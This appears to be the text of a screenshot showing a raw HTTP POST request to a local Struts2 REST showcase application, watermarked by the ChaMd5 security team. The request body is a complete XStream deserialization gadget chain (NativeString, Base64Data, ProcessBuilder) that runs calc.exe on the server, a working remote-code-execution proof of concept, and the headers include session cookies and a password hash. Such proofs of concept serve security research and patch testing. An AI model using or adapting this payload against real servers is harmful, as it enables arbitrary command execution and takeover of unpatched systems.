 Request
Raw Params Headers Hex XML
POST /struts2-rest-showcase/orders/3 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 1625
Referer: http://127.0.0.1:8080/struts2-rest-showcase/orders/3/edit
Cookie: JSESSIONID=A4A9AF733BD818CA2BB352CA60C28A24; _ga=GA1.1.1386599364.1495778629; AJSTAT_ok_times=1;
bdshare_firstime=1502939052389; UserName=test; PassWord=e10adc3949ba59abbe56e057f20f883e
Connection: close
Upgrade-Insecure-Requests: 1
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString> <flags>0</flags> <value
class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data"> <dataHandler> <dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource"> <is class="javax.crypto.CipherInputStream"> <cipher
class="javax.crypto.NullCipher"> <initialized>false</initialized> <opmode>0</opmode> <serviceIterator
class="javax.imageio.spi.FilterIterator"> <iter class="javax.imageio.spi.FilterIterator"> <iter
class="java.util.Collections$EmptyIterator"/> <next class="java.lang.ProcessBuilder"> <command> <string>calc.exe</string>
</command> <redirectErrorStream>false</redirectErrorStream> </next> </iter> <filter
class="javax.imageio.ImageIO$ContainsFilter"> <method> <class>java.lang.ProcessBuilder</class> <name>start</name>
<parameter-types/> </method> <name>foo</name> </filter> <next class="string">foo</next> </serviceIterator> <lock/>
</cipher> <input class="java.lang.ProcessBuilder$NullInputStream"/> <ibuffer></ibuffer> <done>false</done>
<ostart>0</ostart> <ofinish>0</ofinish> <closed>false</closed> </is> <consumed>false</consumed> </dataSource>
<transferFlavors/> </dataHandler> <dataLen>0</dataLen> </value> </jdk.nashorn.internal.objects.NativeString>
<jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/> </entry> <entry>
<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
</entry>
</map>
ChaMd5安全团队